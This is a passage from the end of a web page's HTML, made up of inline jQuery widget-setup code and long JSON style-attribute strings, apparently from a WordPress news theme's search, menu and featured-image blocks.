shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_a4a","tdc_css_class":"tdi_59_a4a","tdc_css_class_style":"tdi_59_a4a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_a4a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_e66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_e66');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_fda';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_fda","tdc_css_class":"tdi_71_fda","tdc_css_class_style":"tdi_71_fda_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_fda');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_ed0'),
                        blockClass = '.tdi_91_ed0',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>